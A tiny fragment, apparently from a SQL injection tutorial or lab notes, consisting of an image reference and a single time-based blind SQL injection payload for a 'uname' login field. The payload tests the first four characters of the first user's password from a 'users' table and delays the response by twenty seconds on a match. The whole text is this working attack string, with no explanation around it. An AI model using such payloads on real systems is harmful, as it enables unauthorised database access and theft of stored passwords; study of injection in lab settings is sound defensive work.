 uname=admin' and if(left((select password from users order by id limit 0,1),4)='dumb' ,sleep(20),1)--+